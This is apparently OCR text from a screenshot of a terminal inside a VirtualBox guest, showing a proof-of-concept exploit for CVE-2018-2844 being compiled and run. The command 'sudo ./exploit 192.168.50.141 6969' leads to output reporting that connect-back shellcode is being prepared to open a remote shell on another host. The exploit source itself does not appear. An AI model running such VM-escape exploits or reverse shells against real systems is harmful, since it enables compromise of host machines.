 guest [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
guest@guest-VirtualBox: ~/virtualbox-cve-2018-2844
82 updates are security updates.
New release '18.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue May 28 20:28:50 2019 from 192.168.50.148
guest@guest-VirtualBox:~$ ls
Desktop    Downloads         Music     Public     Videos
Documents  examples.desktop  Pictures  Templates  virtualbox-cve-2018-2844
guest@guest-VirtualBox:~$ cd virtualbox-cve-2018-2844/
guest@guest-VirtualBox:~/virtualbox-cve-2018-2844$ ls
exploit.c  Makefile   shellcode.c  stage_one.S   syscall.S
helpers.c  README.md  shellcode.h  structures.h
guest@guest-VirtualBox:~/virtualbox-cve-2018-2844$ sudo make
[sudo] password for guest:
gcc -Wall -ggdb -o exploit syscall.S stage_one.S shellcode.c helpers.c exploit.c
 -lpthread
guest@guest-VirtualBox:~/virtualbox-cve-2018-2844$ sudo ./exploit 192.168.50.141
 6969
exploit: [+] VRAM buffer size = 0x1500000
exploit: [+] VRAM buffer mapped @ 0x7f508b274000
exploit: [+] Setting up payload...
exploit: [+] Preparing connect back shellcode for 192.168.50.141:6969
guest@guest-VirtualBox:~/virtualbox-cve-2018-2844$
右 Ctrl